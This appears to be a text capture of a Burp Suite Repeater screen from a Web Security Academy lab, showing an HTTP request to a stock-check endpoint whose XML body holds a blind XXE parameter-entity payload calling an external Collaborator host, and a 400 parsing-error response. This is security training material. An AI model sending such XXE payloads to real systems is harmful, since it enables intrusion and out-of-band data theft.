 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < ▼ > ▼ Target: https://ac7e1f851f70f571c02206400
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac7e1f851f70f571c02206400098000a.web-security-academy.net
3 Cookie: session=kE5T5ScA2Sg3PB3RICboKAXQe3ujdnIu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac7e1f851f70f571c02206400098000a.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac7e1f851f70f571c02206400098000a.web-security-academy.net
11 Content-Length: 210
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://cfv2hlc98tkddymo4c3pz6pi79d01p.oastify.com"> %xxe; ]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"